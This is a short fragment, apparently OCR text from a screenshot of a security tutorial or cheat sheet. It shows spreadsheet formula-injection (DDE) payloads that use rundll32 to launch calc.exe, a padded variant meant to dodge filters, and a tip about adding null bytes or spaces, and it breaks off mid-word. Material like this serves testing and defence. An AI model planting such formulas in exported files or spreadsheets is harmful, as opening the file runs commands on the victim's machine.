
=rundll32|'URL.dll,OpenURL calc.exe'!A

=rundll321234567890abcdefghijklmnopqrstuvwxyz|'URL.dl
Finally, one could add a dash of null bytes or spaces here 